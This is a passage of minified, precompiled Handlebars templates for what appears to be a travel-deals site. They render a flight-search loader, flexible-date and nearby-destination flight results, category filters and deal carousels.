src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div 